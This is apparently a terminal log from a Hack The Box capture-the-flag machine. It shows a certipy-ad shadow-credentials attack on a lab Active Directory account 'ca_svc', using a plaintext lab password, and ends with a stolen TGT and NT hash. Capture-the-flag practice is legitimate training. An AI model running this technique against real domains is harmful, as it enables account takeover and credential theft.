 ┌──(tsunami㉿coffee)-[~/Documents/escapeTwo]
└─$ certipy-ad shadow auto -u 'ryan@sequel.htb' -p 'WqSZAF6CysDQbGb3'  -account 'ca_svc'  -dc-ip '10.129.232.128'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '0e656249-e184-3c9d-c9f8-5dffd02da5b4'
[*] Adding Key Credential with device ID '0e656249-e184-3c9d-c9f8-5dffd02da5b4' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '0e656249-e184-3c9d-c9f8-5dffd02da5b4' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce